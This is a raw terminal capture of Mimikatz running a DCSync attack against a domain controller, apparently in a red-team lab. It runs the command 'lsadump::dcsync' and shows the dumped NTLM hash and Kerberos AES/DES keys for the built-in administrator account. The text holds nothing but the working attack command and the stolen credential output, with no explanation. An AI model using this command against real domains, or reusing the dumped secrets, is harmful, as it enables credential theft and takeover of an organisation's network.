 PS C:\Users\root123.INTERNAL\Downloads\ActiveDirectoryRedTeaming-main\ActiveDirectoryRedTeaming-main\mimikatz_trunk\x64> .\mimikatz.exe "privilege::debug" "lsadump::dcsync /domain:INTERNAL.LOCAL
/user:root123@INTERNAL.LOCAL" "exit"
.#####. mimikatz 2.2.0 (x64) #19041 Aug 10 2021 17:19:53
.## ^ ##. "A La Vie, A L'Amour" - (oe.eo)
## / \ ## /*** Benjamin DELPY `gentilkiwi` ( benjamin@gentilkiwi.com )
## \ / ## > https://blog.gentilkiwi.com/mimikatz
'## v ##' Vincent LE TOUX ( vincent.letoux@gmail.com )
'#####' > https://pingcastle.com / https://mysmartlogon.com ***/
mimikatz(commandline) # privilege::debug
Privilege '20' OK
mimikatz(commandline) # lsadump::dcsync /domain:INTERNAL.LOCAL /user:root123@INTERNAL.LOCAL
[DC] 'INTERNAL.LOCAL' will be the domain
[DC] 'DC01.INTERNAL.LOCAL' will be the DC server
[DC] 'root123@INTERNAL.LOCAL' will be the user account
[rpc] Service : ldap
[rpc] AuthnSvc : GSS_NEGOTIATE (9)
Object RDN : root123
** SAM ACCOUNT **
SAM Username : root123
Account Type : 30000000 ( USER_OBJECT )
User Account Control : 00000200 ( NORMAL_ACCOUNT )
Account expiration : 1/1/1601 12:00:00 AM
Password last change : 8/22/2025 7:13:59 AM
Object Security ID : S-1-5-21-1234564456-3701834485-3839312249-500
Object Relative ID : 500
Credentials:
Hash NTLM: e373a37628b7d857b072c301c3cac9d4
Supplemental Credentials:
* Primary:NTLM-Strong-NTOWF *
Random Value : a3090651a18e8ffa606efdf96bfe2982
* Primary:Kerberos-Newer-Keys *
Default Salt : DC01Administrator
Default Iterations : 4096
Credentials
aes256_hmac (4096) : f4bffd06c425caf39d0e687c9423431960f8265c021284500429f5afba4fb8c1
aes128_hmac (4096) : efc18233a7113ee74997eebaa1106c5f
des_cbc_md5 (4096) : 548a8037d3e94325
OldCredentials
aes256_hmac (4096) : ea66a86491f2dfca5e923369255582619710a2f36ef4f4ddf642563b54eea7b5
aes128_hmac (4096) : 73f81491493dd95cdd6f076916766550
des_cbc_md5 (4096) : 5780f28f23e33713
OlderCredentials
aes256_hmac (4096) : 3daec948fc7e3b800673abddbbf784b3f48674fb2a0a8e0f35a494c785ae940d
aes128_hmac (4096) : e6e0e6bc3cdac9c9ec022378489f00e5
des_cbc_md5 (4096) : 468c1fec8fb30dab
* Packages *
NTLM-Strong-NTOWF
* Primary:Kerberos *
Default Salt : DC01Administrator
Credentials
des_cbc_md5 : 548a8037d3e94325
OldCredentials
des_cbc_md5 : 5780f28f23e33713
mimikatz(commandline) # exit
Bye!